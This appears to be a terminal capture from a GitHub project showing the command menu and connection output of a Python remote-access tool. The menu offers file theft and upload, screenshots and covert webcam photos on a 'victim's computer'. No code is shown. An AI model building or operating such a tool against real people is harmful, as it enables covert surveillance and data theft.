 root@hummingbirdsct:~/Desktop# python3 betaserver.py
~Hummingbirds Cyber Team~
--------------------------------------------COMMANDS----------------------------------------------
$exit --> Disconnect from victim.
$download [name] --> Download the "name" file from the victim's computer.
$download -dir [directory_name] --> Download the "directory_name" directory from the victim's computer.
$upload [name] --> Upload the "name" file to victim's computer.
$upload -dir [directory_name] --> Upload the "directory_name" directory to the victim's computer.
$screenshot [name] --> Take a screenshot victim's computer screen and save it into victim's current
directory as "name.png".
$webcam [name] --> Take a photo using webcam and save it into victim directory as "name.png"
$help --> Commands screen
--------------------------------------------------------------------------------------------------
Which port do you want to listen? (Default:9999) :
Listening port 9999
Connection Successful > 192.168.1.64
~$